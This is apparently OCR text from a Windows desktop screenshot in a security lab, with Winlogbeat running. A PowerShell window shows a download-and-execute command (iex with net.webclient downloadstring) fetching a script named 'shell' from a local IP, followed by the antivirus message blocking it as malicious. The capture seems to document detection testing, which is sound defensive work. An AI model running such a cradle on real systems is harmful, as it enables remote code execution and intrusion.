 Recycle Bin
winlogbeat...
Google
Chrome
Firefox
Windows PowerShell (2)
PS C:\Users\kthuzad> iex(new-object net.webclient).downloadstring('http://192.168.74.134/shell.md')
iex : At line:1 char:1
+ $YNhdgixgUf = @"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(new-object net.webclient).downloadstring('http://192.168.74.134/s ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\kthuzad> _
12:35 AM
7/19/2023
2